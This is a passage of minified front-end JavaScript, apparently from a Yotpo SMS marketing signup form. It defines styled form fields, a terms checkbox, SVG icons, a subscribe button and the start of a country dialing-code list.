e.alignment?e.alignment+" !important":"left !important"}),(function(e){return e.borderRadius?e.borderRadius+"px  !important":"none !important"}),(function(e){return e.borderStatus&&"border: "+e.borderSize+"px "+e.borderStyle+" "+So(e.borderColor)+" !important;"}),(function(e){return e.invalid&&e.errorColor&&"border-color: "+So(e.errorColor)+" !important;"}),(function(e){return e.cursor&&"cursor: "+e.cursor+" !important;"}),(function(e){return e.letterSpacing&&"letter-spacing: "+e.letterSpacing+"px;"})),ci=gt.div.withConfig({componentId:"sc-1ru733p-1"})(["color:rgb(226,67,88) !important;text-align:start;font-size:18px;"," @media all and (max-width:769px){background:rgba(255,255,255,0.7) !important;}&.feedback-error{text-align:center;}"],(function(e){return e.error?"\n        display: block !important;\n    ":null})),si=(gt.div.withConfig({componentId:"sc-1ru733p-2"})(["& *:not(select):not(option):not(.cw-form-control){color:",";}"],(function(e){return e.text_color?So(e.text_color):"initial"})),gt.input.withConfig({componentId:"sc-1ru733p-3"})(["color:",";background-color:",";line-height:",";font-size:",";font-weight:",";font-style:",";font-family:",";text-decoration:",";border-radius:",";border-top-right-radius:",";border-bottom-right-radius:",";"," ","::placeholder,::-webkit-input-placeholder{color:",";}:-ms-input-placeholder{color:",";}&[type='number']{-moz-appearance:textfield;}&[type='number']::-webkit-inner-spin-button,&[type='number']::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0;}"],(function(e){return e.textColor?So(e.textColor)+" !important":"initial !important"}),(function(e){return e.fieldColor?So(e.fieldColor)+" !important":"initial !important"}),(function(e){return e.lineHeight?e.lineHeight+"px !important ":"initial !important"}),(function(e){return e.fontSize?e.fontSize+"px !important ":"initial !important"}),(function(e){return e.bold?"bold !important":"normal !important"}),(function(e){return e.italic?"italic !important":"normal !important"}),(function(e){return e.fontStyle?e.fontStyle+" !important":"initial !important"}),(function(e){return e.underline?"underline !important":"none  !important"}),(function(e){return e.borderRadius?e.borderRadius+"px  !important":"none !important"}),(function(e){return e.rightBorderRadius?e.rightBorderRadius+"px  !important":"initial"}),(function(e){return e.rightBorderRadius?e.rightBorderRadius+"px  !important":"initial"}),(function(e){return e.borderStatus?"border: "+e.borderSize+"px "+e.borderStyle+" "+So(e.borderColor)+" !important;":(null==e?void 0:e.isEmbedOrFloating)&&"border: 1px solid rgba(0,0,0,100) !important;"}),(function(e){return e.invalid&&e.errorColor&&"border-color: "+So(e.errorColor)+" !important;"}),(function(e){return e.placeholderColor?So(e.placeholderColor)+" !important":"initial !important"}),(function(e){return e.placeholderColor?So(e.placeholderColor)+" !important":"initial !important"}))),ui=gt.label.withConfig({componentId:"sc-1ru733p-4"})(["color:",";line-height:",";font-size:",";font-weight:",";font-style:",";font-family:",";text-decoration:",";"," "," "," & *{color:",";}&::before{color:",";background-color:",";border-color:",";top:2px !important;}#agree:checked ~ &::before{color:",";background-color:",";border-color:",";}#agree:focus ~ &::before{box-shadow:0 0 0 1px ",";}"],(function(e){return e.textColor?So(e.textColor)+" !important":"initial !important"}),(function(e){return e.lineHeight?e.lineHeight+"px !important ":"initial !important"}),(function(e){return e.fontSize?e.fontSize+"px !important ":"initial !important"}),(function(e){return e.bold?"bold !important":"normal !important"}),(function(e){return e.italic?"italic !important":"normal !important"}),(function(e){return e.fontStyle?e.fontStyle+" !important":"initial !important"}),(function(e){return e.underline?"underline !important":"none  !important"}),(function(e){return e.borderStatus&&"border "+e.borderSize+"px "+e.borderStyle+" "+So(e.borderColor)+" !important;"}),(function(e){return e.borderStatus&&"border-radius "+e.borderRadius+"px !important;"}),(function(e){return e.invalid&&e.errorColor&&"border-color "+So(e.errorColor)+" !important;"}),(function(e){return e.textColor?So(e.textColor)+" !important":"initial"}),(function(e){return e.textColor?So(e.textColor)+" !important":"initial"}),(function(e){return e.invalid&&e.errorColor?So(e.errorColor)+" !important":"initial"}),(function(e){return e.invalid&&e.errorColor?So(e.errorColor)+" !important":"initial"}),(function(e){return e.textColor?So(e.textColor)+" !important":"initial"}),(function(e){return e.fieldColor?So(e.fieldColor)+" !important":"initial"}),(function(e){return e.fieldColor?So(e.fieldColor)+" !important":"initial"}),(function(e){return e.fieldColor?So(e.fieldColor)+" !important":"initial"})),di=(gt.div.withConfig({componentId:"sc-1ru733p-5"})(["background-image:",";@media (min-width:992px){background-image:",";}"],(function(e){return e.bg_mobile?"url("+e.bg_mobile+") !important":"none"}),(function(e){return e.bg?"url("+e.bg+") !important":"none"})),gt.a.withConfig({componentId:"sc-1ru733p-6"})(["&{color:",";}"],(function(e){return e.textColor?So(e.textColor)+" !important":"initial"}))),mi=gt.div.withConfig({componentId:"sc-1ru733p-7"})(["position:relative;margin-left:5px;display:inline-block;height:1.5em;width:1.5em;vertical-align:top;animation:"," 0.6s infinite linear;border-left:0.4em solid rgba(255,255,255,0.3);border-right:0.4em solid rgba(255,255,255,0.3);border-bottom:0.4em solid rgba(255,255,255,0.3);border-top:0.4em solid rgba(255,255,255,0.8);border-radius:100%;"],ii),fi=gt.span.withConfig({componentId:"sc-1ru733p-8"})(["margin-left:5px;"]),pi=function(e){var t=e.gdpr,n=e.textColor;return wt(fi,{children:""!==t.link?wt(di,{href:t.link,target:"_blank",text_color:n,children:t.text},void 0,0,{fileName:ri,lineNumber:289,columnNumber:17},ai):t.text},void 0,0,{fileName:ri,lineNumber:287,columnNumber:9},ai)},hi="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/ContextFields/FormLayout/components/TOSPositionComponent/index.js",bi=void 0,gi=gt.div.withConfig({componentId:"sc-br0qcs-0"})(["",""],(function(e){return"embeded_footer"===e.type&&"inline"===e.formType?"margin: 15px 0 10px;":"margin: 5px 0 10px;"}));const vi=function(t){var n,o,i,r,a,l,c,s,u,d=t.checkboxField,m=t.checkboxError,f=t.error,p=t.subscribeButtonPosition,h=t.type,b=t.formType,g=(0,e.useContext)(Ln).setInputState;return wt(gi,{formType:b,type:h,className:p&&p,children:wt("div",{className:"cw-custom-control cw-custom-checkbox","data-field":Bo,children:[wt(oi,{className:"cw-custom-control-input","aria-label":"Agree to the terms of use"},void 0,0,{fileName:hi,lineNumber:42,columnNumber:17},bi),wt(ui,{onClick:function(e){return function(e){e.preventDefault(),e.stopPropagation(),g((function(e){return Object.assign({},e,{checkbox:!e.checkbox})}))}(e)},fieldColor:null==d?void 0:d.fieldColor,invalid:m||f,errorColor:null==d?void 0:d.errorColor,textColor:null==d?void 0:d.textColor,lineHeight:null==d||null===(n=d.fontStyleSettings)||void 0===n?void 0:n.lineHeight,fontSize:null==d||null===(o=d.fontStyleSettings)||void 0===o?void 0:o.fontSize,fontStyle:null==d||null===(i=d.fontStyleSettings)||void 0===i?void 0:i.fontFamily,bold:null==d||null===(r=d.fontStyleSettings)||void 0===r||null===(a=r.effects)||void 0===a?void 0:a.bold,italic:null==d||null===(l=d.fontStyleSettings)||void 0===l||null===(c=l.effects)||void 0===c?void 0:c.italic,underline:null==d||null===(s=d.fontStyleSettings)||void 0===s||null===(u=s.effects)||void 0===u?void 0:u.underline,className:"cw-custom-control-label cw-text-small",children:wt(pi,{textColor:null==d?void 0:d.textColor,gdpr:d},void 0,0,{fileName:hi,lineNumber:57,columnNumber:21},bi)},void 0,0,{fileName:hi,lineNumber:43,columnNumber:17},bi),wt(ci,{textColor:null==d?void 0:d.errorColor,className:"cw-invalid-feedback",children:m},void 0,0,{fileName:hi,lineNumber:59,columnNumber:17},bi)]},void 0,0,{fileName:hi,lineNumber:41,columnNumber:13},bi)},void 0,0,{fileName:hi,lineNumber:36,columnNumber:9},bi)};var _i=n(3012),yi=n.n(_i),xi="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/icons/Icons/index.js",wi=void 0,Si=gt.svg.withConfig({componentId:"sc-toknsu-0"})(["width:",";height:",";fill:inherit;"],(function(e){return e.width?""+e.width:"auto"}),(function(e){return e.height?""+e.height:"auto"})),Ni=(gt(Si).withConfig({componentId:"sc-toknsu-1"})(["margin-bottom:2rem;.cls-1{fill:#f4f6f8;}.cls-2,.cls-7{fill:#fff;}.cls-2{stroke:#e1e7f7;}.cls-2,.cls-3,.cls-5,.cls-7{stroke-miterlimit:10;}.cls-3{fill:#0d1437;}.cls-3,.cls-5,.cls-7{stroke:#0d1437;}.cls-3,.cls-5{stroke-width:1.5px;}.cls-4{fill:#dce3f6;}.cls-5{fill:none;}.cls-6{fill:#76dad7;}.cls-8{fill:#6373be;}"]),gt.path.withConfig({componentId:"sc-toknsu-2"})(["color:",";"],(function(e){return e.fill?e.fill:"inherit"}))),Ci=(gt.path.withConfig({componentId:"sc-toknsu-3"})(["fill:",";"],(function(e){var t;return null!==(t=e.fill)&&void 0!==t?t:"#696F80"})),function(e){var t=e.width,n=void 0===t?"20px":t,o=e.height;return wt(Si,{width:n,height:void 0===o?"24px":o,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 320 512",children:wt(Ni,{fill:"currentColor",d:"M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"},void 0,0,{fileName:xi,lineNumber:71,columnNumber:9},wi)},void 0,0,{fileName:xi,lineNumber:70,columnNumber:5},wi)}),ki=function(){return wt(Si,{width:"20px",height:"20px",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",focusable:"false","data-prefix":"fas","data-icon":"sms",role:"img",viewBox:"0 0 512 512",children:wt("path",{fill:"currentColor",d:"M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7 1.3 3 4.1 4.8 7.3 4.8 66.3 0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4 0 256-93.1 256-208S397.4 32 256 32zM128.2 304H116c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h12.3c6 0 10.4-3.5 10.4-6.6 0-1.3-.8-2.7-2.1-3.8l-21.9-18.8c-8.5-7.2-13.3-17.5-13.3-28.1 0-21.3 19-38.6 42.4-38.6H156c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8h-12.3c-6 0-10.4 3.5-10.4 6.6 0 1.3.8 2.7 2.1 3.8l21.9 18.8c8.5 7.2 13.3 17.5 13.3 28.1.1 21.3-19 38.6-42.4 38.6zm191.8-8c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8v-68.2l-24.8 55.8c-2.9 5.9-11.4 5.9-14.3 0L224 227.8V296c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8V192c0-8.8 7.2-16 16-16h16c6.1 0 11.6 3.4 14.3 8.8l17.7 35.4 17.7-35.4c2.7-5.4 8.3-8.8 14.3-8.8h16c8.8 0 16 7.2 16 16v104zm48.3 8H356c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h12.3c6 0 10.4-3.5 10.4-6.6 0-1.3-.8-2.7-2.1-3.8l-21.9-18.8c-8.5-7.2-13.3-17.5-13.3-28.1 0-21.3 19-38.6 42.4-38.6H396c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8h-12.3c-6 0-10.4 3.5-10.4 6.6 0 1.3.8 2.7 2.1 3.8l21.9 18.8c8.5 7.2 13.3 17.5 13.3 28.1.1 21.3-18.9 38.6-42.3 38.6z"},void 0,0,{fileName:xi,lineNumber:259,columnNumber:9},wi)},void 0,0,{fileName:xi,lineNumber:248,columnNumber:5},wi)},Ti=function(){return wt(Si,{width:"20px",height:"20px","aria-hidden":"true",focusable:"false","data-prefix":"far","data-icon":"grin-hearts",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 496 512",children:wt("path",{fill:"currentColor",d:"M353.6 304.6c-25.9 8.3-64.4 13.1-105.6 13.1s-79.6-4.8-105.6-13.1c-9.8-3.1-19.4 5.3-17.7 15.3 7.9 47.2 71.3 80 123.3 80s115.3-32.9 123.3-80c1.6-9.8-7.7-18.4-17.7-15.3zm-152.8-48.9c4.5 1.2 9.2-1.5 10.5-6l19.4-69.9c5.6-20.3-7.4-41.1-28.8-44.5-18.6-3-36.4 9.8-41.5 27.9l-2 7.1-7.1-1.9c-18.2-4.7-38.2 4.3-44.9 22-7.7 20.2 3.8 41.9 24.2 47.2l70.2 18.1zm188.8-65.3c-6.7-17.6-26.7-26.7-44.9-22l-7.1 1.9-2-7.1c-5-18.1-22.8-30.9-41.5-27.9-21.4 3.4-34.4 24.2-28.8 44.5l19.4 69.9c1.2 4.5 5.9 7.2 10.5 6l70.2-18.2c20.4-5.3 31.9-26.9 24.2-47.1zM248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-110.3 0-200-89.7-200-200S137.7 56 248 56s200 89.7 200 200-89.7 200-200 200z"},void 0,0,{fileName:xi,lineNumber:297,columnNumber:9},wi)},void 0,0,{fileName:xi,lineNumber:286,columnNumber:5},wi)},Oi=function(){return wt(Si,{width:"20px",height:"20px","aria-hidden":"true",focusable:"false","data-prefix":"fas","data-icon":"gem",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 576 512",children:wt("path",{fill:"currentColor",d:"M485.5 0L576 160H474.9L405.7 0h79.8zm-128 0l69.2 160H149.3L218.5 0h139zm-267 0h79.8l-69.2 160H0L90.5 0zM0 192h100.7l123 251.7c1.5 3.1-2.7 5.9-5 3.3L0 192zm148.2 0h279.6l-137 318.2c-1 2.4-4.5 2.4-5.5 0L148.2 192zm204.1 251.7l123-251.7H576L357.3 446.9c-2.3 2.7-6.5-.1-5-3.2z"},void 0,0,{fileName:xi,lineNumber:316,columnNumber:9},wi)},void 0,0,{fileName:xi,lineNumber:305,columnNumber:5},wi)},Ei=function(){return wt(Si,{width:"20px",height:"20px","aria-hidden":"true",focusable:"false","data-prefix":"fas","data-icon":"egg",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 384 512",children:wt("path",{fill:"currentColor",d:"M192 0C86 0 0 214 0 320s86 192 192 192 192-86 192-192S298 0 192 0z"},void 0,0,{fileName:xi,lineNumber:335,columnNumber:9},wi)},void 0,0,{fileName:xi,lineNumber:324,columnNumber:5},wi)},Ii=function(){return wt(Si,{width:"20px",height:"20px","aria-hidden":"true",focusable:"false","data-prefix":"far","data-icon":"comment",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",children:wt("path",{fill:"currentColor",d:"M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"},void 0,0,{fileName:xi,lineNumber:351,columnNumber:9},wi)},void 0,0,{fileName:xi,lineNumber:340,columnNumber:5},wi)},ji=function(){return wt(Si,{width:"20px",height:"20px","aria-hidden":"true",focusable:"false","data-prefix":"fas","data-icon":"box-open",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 640 512",children:wt("path",{fill:"currentColor",d:"M425.7 256c-16.9 0-32.8-9-41.4-23.4L320 126l-64.2 106.6c-8.7 14.5-24.6 23.5-41.5 23.5-4.5 0-9-.6-13.3-1.9L64 215v178c0 14.7 10 27.5 24.2 31l216.2 54.1c10.2 2.5 20.9 2.5 31 0L551.8 424c14.2-3.6 24.2-16.4 24.2-31V215l-137 39.1c-4.3 1.3-8.8 1.9-13.3 1.9zm212.6-112.2L586.8 41c-3.1-6.2-9.8-9.8-16.7-8.9L320 64l91.7 152.1c3.8 6.3 11.4 9.3 18.5 7.3l197.9-56.5c9.9-2.9 14.7-13.9 10.2-23.1zM53.2 41L1.7 143.8c-4.6 9.2.3 20.2 10.1 23l197.9 56.5c7.1 2 14.7-1 18.5-7.3L320 64 69.8 32.1c-6.9-.8-13.5 2.7-16.6 8.9z"},void 0,0,{fileName:xi,lineNumber:370,columnNumber:9},wi)},void 0,0,{fileName:xi,lineNumber:359,columnNumber:5},wi)},Ai=function(){return wt(Si,{width:"20px",height:"20px","aria-hidden":"true",focusable:"false","data-prefix":"fas","data-icon":"percentage",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 384 512",children:wt("path",{fill:"currentColor",d:"M109.25 173.25c24.99-24.99 24.99-65.52 0-90.51-24.99-24.99-65.52-24.99-90.51 0-24.99 24.99-24.99 65.52 0 90.51 25 25 65.52 25 90.51 0zm256 165.49c-24.99-24.99-65.52-24.99-90.51 0-24.99 24.99-24.99 65.52 0 90.51 24.99 24.99 65.52 24.99 90.51 0 25-24.99 25-65.51 0-90.51zm-1.94-231.43l-22.62-22.62c-12.5-12.5-32.76-12.5-45.25 0L20.69 359.44c-12.5 12.5-12.5 32.76 0 45.25l22.62 22.62c12.5 12.5 32.76 12.5 45.25 0l274.75-274.75c12.5-12.49 12.5-32.75 0-45.25z"},void 0,0,{fileName:xi,lineNumber:389,columnNumber:9},wi)},void 0,0,{fileName:xi,lineNumber:378,columnNumber:5},wi)},Pi=function(e){var t=e.width,n=e.height;return wt(Si,{width:t||"20px",height:n||"20px","aria-hidden":"true",focusable:"false","data-prefix":"fas","data-icon":"plus",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 448 512",children:wt("path",{fill:"currentColor",d:"M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"},void 0,0,{fileName:xi,lineNumber:408,columnNumber:9},wi)},void 0,0,{fileName:xi,lineNumber:397,columnNumber:5},wi)},Fi=function(){return wt(Si,{width:"20px",height:"20px","aria-hidden":"true",focusable:"false","data-prefix":"fas","data-icon":"check",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",children:wt("path",{fill:"currentColor",d:"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"},void 0,0,{fileName:xi,lineNumber:449,columnNumber:9},wi)},void 0,0,{fileName:xi,lineNumber:438,columnNumber:5},wi)},zi=function(){return wt(Si,{width:"20px",height:"20px","aria-hidden":"true",focusable:"false","data-prefix":"far","data-icon":"bell",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 448 512",children:wt("path",{fill:"currentColor",d:"M439.39 362.29c-19.32-20.76-55.47-51.99-55.47-154.29 0-77.7-54.48-139.9-127.94-155.16V32c0-17.67-14.32-32-31.98-32s-31.98 14.33-31.98 32v20.84C118.56 68.1 64.08 130.3 64.08 208c0 102.3-36.15 133.53-55.47 154.29-6 6.45-8.66 14.16-8.61 21.71.11 16.4 12.98 32 32.1 32h383.8c19.12 0 32-15.6 32.1-32 .05-7.55-2.61-15.27-8.61-21.71zM67.53 368c21.22-27.97 44.42-74.33 44.53-159.42 0-.2-.06-.38-.06-.58 0-61.86 50.14-112 112-112s112 50.14 112 112c0 .2-.06.38-.06.58.11 85.1 23.31 131.46 44.53 159.42H67.53zM224 512c35.32 0 63.97-28.65 63.97-64H160.03c0 35.35 28.65 64 63.97 64z"},void 0,0,{fileName:xi,lineNumber:468,columnNumber:9},wi)},void 0,0,{fileName:xi,lineNumber:457,columnNumber:5},wi)},Ri=function(){return wt(Si,{width:"20px",height:"20px","aria-hidden":"true",focusable:"false","data-prefix":"far","data-icon":"thumbs-up",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",children:wt("path",{fill:"currentColor",d:"M466.27 286.69C475.04 271.84 480 256 480 236.85c0-44.015-37.218-85.58-85.82-85.58H357.7c4.92-12.81 8.85-28.13 8.85-46.54C366.55 31.936 328.86 0 271.28 0c-61.607 0-58.093 94.933-71.76 108.6-22.747 22.747-49.615 66.447-68.76 83.4H32c-17.673 0-32 14.327-32 32v240c0 17.673 14.327 32 32 32h64c14.893 0 27.408-10.174 30.978-23.95 44.509 1.001 75.06 39.94 177.802 39.94 7.22 0 15.22.01 22.22.01 77.117 0 111.986-39.423 112.94-95.33 13.319-18.425 20.299-43.122 17.34-66.99 9.854-18.452 13.664-40.343 8.99-62.99zm-61.75 53.83c12.56 21.13 1.26 49.41-13.94 57.57 7.7 48.78-17.608 65.9-53.12 65.9h-37.82c-71.639 0-118.029-37.82-171.64-37.82V240h10.92c28.36 0 67.98-70.89 94.54-97.46 28.36-28.36 18.91-75.63 37.82-94.54 47.27 0 47.27 32.98 47.27 56.73 0 39.17-28.36 56.72-28.36 94.54h103.99c21.11 0 37.73 18.91 37.82 37.82.09 18.9-12.82 37.81-22.27 37.81 13.489 14.555 16.371 45.236-5.21 65.62zM88 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"},void 0,0,{fileName:xi,lineNumber:487,columnNumber:9},wi)},void 0,0,{fileName:xi,lineNumber:476,columnNumber:5},wi)},Mi=function(){return wt(Si,{width:"20px",height:"20px","aria-hidden":"true",focusable:"false","data-prefix":"far","data-icon":"heart",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",children:wt("path",{fill:"currentColor",d:"M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"},void 0,0,{fileName:xi,lineNumber:506,columnNumber:9},wi)},void 0,0,{fileName:xi,lineNumber:495,columnNumber:5},wi)},Li=["className"],Bi="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/ContextFields/SubscribeButton/index.js",Di=void 0,Ui=gt.div.withConfig({componentId:"sc-1onctb6-0"})(["display:inline-block;margin-right:5px;"]),qi=[{id:"percentage",name:"Percentage Icon",icon:wt(Ai,{},void 0,0,{fileName:Bi,lineNumber:33,columnNumber:55},void 0)},{id:"box",name:"Box Icon",icon:wt(ji,{},void 0,0,{fileName:Bi,lineNumber:34,columnNumber:41},void 0)},{id:"gem",name:"Gem Icon",icon:wt(Oi,{},void 0,0,{fileName:Bi,lineNumber:35,columnNumber:41},void 0)},{id:"comment",name:"Comment Icon",icon:wt(Ii,{},void 0,0,{fileName:Bi,lineNumber:36,columnNumber:49},void 0)},{id:"egg",name:"World Famous Egg Icon",icon:wt(Ei,{},void 0,0,{fileName:Bi,lineNumber:37,columnNumber:54},void 0)},{id:"grineyes",name:"Grin Eyes Icon",icon:wt(Ti,{},void 0,0,{fileName:Bi,lineNumber:38,columnNumber:52},void 0)},{id:"sms",name:"SMS Icon",icon:wt(ki,{},void 0,0,{fileName:Bi,lineNumber:39,columnNumber:41},void 0)},{id:"check",name:"Check Icon",icon:wt(Fi,{},void 0,0,{fileName:Bi,lineNumber:40,columnNumber:45},void 0)},{id:"plus",name:"Plus Icon",icon:wt(Pi,{},void 0,0,{fileName:Bi,lineNumber:41,columnNumber:43},void 0)},{id:"mobile",name:"Mobile Icon",icon:wt(Ci,{},void 0,0,{fileName:Bi,lineNumber:42,columnNumber:47},void 0)},{id:"bell",name:"Bell Icon",icon:wt(zi,{},void 0,0,{fileName:Bi,lineNumber:43,columnNumber:43},void 0)},{id:"thumbsup",name:"Thumbs Up Icon",icon:wt(Ri,{},void 0,0,{fileName:Bi,lineNumber:44,columnNumber:52},void 0)},{id:"heart",name:"Heart Icon",icon:wt(Mi,{},void 0,0,{fileName:Bi,lineNumber:45,columnNumber:45},void 0)}];const Hi=function(t){var n,o,i,r,a,l,c,s,u,d,m,f=t.className,p=void 0===f?"":f,h=_t()(t,Li),b=(0,e.useContext)(Ln).subscribeConfirm,g=(0,e.useContext)(jn),v=g.formConfig,_=g.additionalFieldsConfig,y=(0,e.useContext)(zn).formState,x=(0,e.useContext)(ro),w=x.submitForm,S=x.isQuickSubscribeActive,N=(0,e.useContext)(xo).isMobile,C=v().inputFields[Yt],k=(0,e.useContext)(xo),T=k.isDev,O=k.isAdmin,E=_(),I=y.loading,j=(null==C||null===(n=C.icon)||void 0===n?void 0:n.enabled)&&(null==C||null===(o=C.icon)||void 0===o?void 0:o.selected),A=I&&!(N&&"enabled"===(null==E||null===(i=E.quickSubscribe)||void 0===i?void 0:i.status)),P=qi.find((function(e){var t;return e.id===(null==C||null===(t=C.icon)||void 0===t?void 0:t.selected)})),F=!j&&S?null==E||null===(r=E.quickSubscribe)||void 0===r?void 0:r.text:C.text;return b&&(F=C.textConfirm),wt(li,Object.assign({},h,{tabIndex:"0",type:"button",onClick:function(){A||T&&O||w()},fieldColor:C.fieldColor,textColor:C.textColor,alignment:C.alignment,lineHeight:C.fontStyleSettings.lineHeight,fontSize:C.fontStyleSettings.fontSize,fontWeight:C.fontStyleSettings.fontWeight,fontStyle:C.fontStyleSettings.fontFamily,bold:null===(a=C.fontStyleSettings)||void 0===a||null===(l=a.effects)||void 0===l?void 0:l.bold,italic:null===(c=C.fontStyleSettings)||void 0===c||null===(s=c.effects)||void 0===s?void 0:s.italic,underline:null===(u=C.fontStyleSettings)||void 0===u||null===(d=u.effects)||void 0===d?void 0:d.underline,borderColor:C.borderSettings.borderColor,borderRadius:C.borderSettings.borderRadius,borderSize:C.borderSettings.borderSize,borderStyle:C.borderSettings.borderStyle,cursor:T||O?"text":"pointer",borderStatus:"enabled"===C.borderSettings.status,className:"smsb-subscribe-button "+(p||""),"data-field":Lo,letterSpacing:null===(m=C.fontStyleSettings)||void 0===m?void 0:m.letterSpacing,buttonWidth:C.buttonWidth,children:[j&&P&&wt(Ui,{children:P.icon},void 0,0,{fileName:Bi,lineNumber:110,columnNumber:45},Di),wt("span",{id:"smsb-button-field-subscribe","data-field":"buttonField",contentEditable:"false",suppressContentEditableWarning:!0,children:F},void 0,0,{fileName:Bi,lineNumber:111,columnNumber:13},Di),A&&wt(mi,{},void 0,0,{fileName:Bi,lineNumber:112,columnNumber:27},Di)]}),void 0,0,{fileName:Bi,lineNumber:79,columnNumber:9},Di)};var Vi=[{name:"United States",cca2:"US",flag:"🇺🇸",code:"1"},{name:"Canada",cca2:"CA",flag:"🇨🇦",code:"1"},{name:"Australia",cca2:"AU",flag:"🇦🇺",code:"61"},{name:"United Kingdom",cca2:"GB",flag:"🇬🇧",code:"44"},{name:"Afghanistan",cca2:"AF",flag:"🇦🇫",code:"93"},{name:"Albania",cca2:"AL",flag:"🇦🇱",code:"355"},{name:"Algeria",cca2:"DZ",flag:"🇩🇿",code:"213"},{name:"American Samoa",cca2:"AS",flag:"🇦🇸",code:"1684"},{name:"Andorra",cca2:"AD",flag:"🇦🇩",code:"376"},{name:"Angola",cca2:"AO",flag:"🇦🇴",code:"244"},{name:"Anguilla",cca2:"AI",flag:"🇦🇮",code:"1"},{name:"Antigua and Barbuda",cca2:"AG",flag:"🇦🇬",code:"1268"},{name:"Argentina",cca2:"AR",flag:"🇦🇷",code:"54"},{name:"Armenia",cca2:"AM",flag:"🇦🇲",code:"374"},{name:"Aruba",cca2:"AW",flag:"🇦🇼",code:"297"},{name:"Austria",cca2:"AT",flag:"🇦🇹",code:"43"},{name:"Azerbaijan",cca2:"AZ",flag:"🇦🇿",code:"994"},{name:"Bahrain",cca2:"BH",flag:"🇧🇭",code:"973"},{name:"Bangladesh",cca2:"BD",flag:"🇧🇩",code:"880"},{name:"Barbados",cca2:"BB",flag:"🇧🇧",code:"1246"},{name:"Belarus",cca2:"BY",flag:"🇧🇾",code:"375"},{name:"Belgium",cca2:"BE",flag:"🇧🇪",code:"32"},{name:"Belize",cca2:"BZ",flag:"🇧🇿",code:"501"},{name:"Benin",cca2:"BJ",flag:"🇧🇯",code:"229"},{name:"Bermuda",cca2:"BM",flag:"🇧🇲",code:"1"},{name:"Bhutan",cca2:"BT",flag:"🇧🇹",code:"975"},{name:"Bolivia",cca2:"BO",flag:"🇧🇴",code:"591"},{name:"Bosnia and Herzegovina",cca2:"BA",flag:"🇧🇦",code:"387"},{name:"Botswana",cca2:"BW",flag:"🇧🇼",code:"267"},{name:"Brazil",cca2:"BR",flag:"🇧🇷",code:"55"},{name:"British Indian Ocean Territory",cca2:"IO",flag:"🇮🇴",code:"246"},{name:"British Virgin 